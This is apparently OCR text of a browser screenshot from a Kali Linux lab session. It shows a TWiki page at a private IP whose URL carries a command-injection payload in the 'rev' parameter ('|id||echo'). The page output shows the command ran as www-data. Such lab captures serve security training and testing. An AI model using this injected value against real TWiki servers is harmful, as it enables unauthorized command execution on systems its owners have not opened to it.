 File Azioni Modifica Visualizza Aiuto
TWiki . Main . TWikiUsers (r1.
192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on
this collaboration platform is the property of the contributing
authors.
Ideas, requests, problems regarding TWiki? Send feedback.
SE